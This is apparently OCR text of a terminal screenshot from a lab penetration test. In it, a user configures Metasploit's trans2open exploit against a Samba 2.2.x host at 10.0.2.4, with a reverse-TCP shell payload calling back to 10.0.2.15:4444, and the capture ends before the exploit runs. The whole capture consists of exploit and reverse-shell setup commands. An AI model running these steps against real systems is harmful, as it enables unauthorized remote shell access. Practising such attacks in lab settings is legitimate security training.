 ben@benjamin: ~
File Actions Edit View Help
msf6 > use 1
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > set payload generic/shell reverse_tcp
[-] The value specified for payload is not valid.
msf6 exploit(linux/samba/trans2open) > set payload generic/shell_reverse_tcp
payload => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.co
m/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
LHOST 10.0.2.15 yes The listen address (an interface may be sp
ecified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) > set rhosts 10.0.2.4
rhosts => 10.0.2.4
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
RHOSTS 10.0.2.4 yes The target host(s), see https://github.co
m/rapid7/metasploit-framework/wiki/Using-
Metasploit
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description